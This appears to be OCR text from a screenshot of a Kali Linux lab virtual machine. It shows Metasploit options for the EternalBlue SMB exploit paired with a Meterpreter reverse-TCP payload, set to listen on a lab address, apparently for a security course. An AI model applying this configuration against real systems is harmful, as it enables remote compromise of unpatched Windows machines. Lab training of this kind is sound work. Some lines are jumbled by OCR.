 Kali - Internal Workstation on CY301-BNAJA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.met
asploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for
authentication. Only affects Windows Se
rver 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for the specifie
d username
SMBUser no (Optional) The username to authenticate
as
File System
VERIFY_ARCH true yes Check if remote architecture matches exp
loit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Targe
t. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 t
Home
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST 192.168.10.13 yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port
Exploit target:
Hyper-V Manager Windows 7 on CY3... pFsense - Firewall 6... Kali - Internal Work... Windows Server 20...